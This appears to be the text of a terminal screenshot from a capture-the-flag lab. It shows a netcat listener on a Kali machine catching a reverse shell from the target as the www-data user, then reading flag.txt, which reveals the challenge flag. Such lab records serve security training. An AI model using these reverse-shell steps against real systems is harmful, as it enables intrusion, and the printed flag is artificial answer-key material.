 ┌──(rob㉿kali-air)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.6.19.171] from (UNKNOWN) [10.10.64.48] 44304
Linux a2b9a5609bd8 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 15:57:54 up  1:25,  0 users,  load average: 0.00, 0.00, 0.19
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls /var/www
flag.txt
html
$ cat /var/www/flag.txt
THM{MGEyYzJiYmI3ODIyM2FlNTNkNjZjYjFl}
$